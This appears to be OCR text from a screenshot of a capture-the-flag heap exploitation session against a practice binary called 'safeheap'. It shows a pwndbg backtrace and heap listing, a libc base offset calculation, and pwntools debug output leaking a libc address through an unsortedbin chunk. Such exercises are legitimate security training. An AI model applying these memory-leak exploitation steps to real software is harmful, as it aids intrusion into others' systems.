 safeheap.py
保存(S)
终端
[ BACKTRACE ]
► 0   0x7f21dba64fd2 read+18
1   0x7f21db9e7b9f _IO_file_underflow+383
2   0x7f21db9e8f86 _IO_default_uflow+54
3   0x7f21db9bb280 __vfscanf_internal+2176
4   0x7f21db9ba162 __isoc99_scanf+178
5   0x5615685593be
6   0x561568559273
7   0x7f21db97b083 __libc_start_main+243
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x56156857a000
Size: 0x290 (with flag bits: 0x291)
Allocated chunk | PREV_INUSE
Addr: 0x56156857a290
Size: 0x70 (with flag bits: 0x71)
Free chunk (unsortedbin) | PREV_INUSE
Addr: 0x56156857a300
Size: 0x3c0 (with flag bits: 0x3c1)
fd: 0x7f21dbb43be0
bk: 0x7f21dbb43be0
Allocated chunk
Addr: 0x56156857a6c0
Size: 0x30 (with flag bits: 0x30)
Top chunk | PREV_INUSE
Addr: 0x56156857a6f0
Size: 0x20910 (with flag bits: 0x20911)
pwndbg> libc
libc : 0x7f21db957000
pwndbg> distance 0x7f21dbb43f0a 0x7f21db957000
0x7f21dbb43f0a->0x7f21db957000 is -0x1ecf0a bytes (-0x3d9e2 words)
pwndbg>
Python  制表符宽度: 8  第 66 行，第 6 列  插入
dark@ubuntu: ~
safeheap.py:44: BytesWarning: Text is not bytes; assuming ASCII, no guarantees.
See https://docs.pwntools.com/#bytes
p.recvuntil("4. edit")
[DEBUG] Received 0x21 bytes:
b'1. add\n'
b'2. delete\n'
b'3. show\n'
b'4. edit\n'
safeheap.py:45: BytesWarning: Text is not bytes; assuming ASCII, no guarantees.
See https://docs.pwntools.com/#bytes
p.sendline(str(3))
[DEBUG] Sent 0x2 bytes:
b'3\n'
safeheap.py:46: BytesWarning: Text is not bytes; assuming ASCII, no guarantees.
See https://docs.pwntools.com/#bytes
p.recvuntil("index")
[DEBUG] Received 0x7 bytes:
b'index: '
safeheap.py:47: BytesWarning: Text is not bytes; assuming ASCII, no guarantees.
See https://docs.pwntools.com/#bytes
p.sendline(str(index))
[DEBUG] Sent 0x2 bytes:
b'3\n'
[DEBUG] Received 0x31 bytes:
00000000  63 6f 6e 74  65 6e 74 3a  20 0a 3f b4  db 21 7f 0a  │cont│ent:│ ·?
·│·!··│
00000010  31 2e 20 61  64 64 0a 32  2e 20 64 65  6c 65 74 65  │1. a│dd·2│. d
e│lete│
00000020  0a 33 2e 20  73 68 6f 77  0a 34 2e 20  65 64 69 74  │·3. │show│·4.
│edit│
00000030  0a  │·│
00000031
[+] leak_addr is  -->0x7f21dbb43f0a
[*] running in new terminal: ['/usr/bin/gdb', '-q', './safeheap', '10220']
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './safeheap', '10220'], os.
environ)
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/tmp/t
mp_e_4j7cz']
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/pt
race_scope)
[*] Paused (press any to continue)